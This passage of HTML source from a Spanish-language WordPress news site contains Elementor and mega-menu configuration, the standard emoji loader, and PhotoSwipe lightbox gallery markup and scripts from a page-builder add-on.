generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"d4d2d79313","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
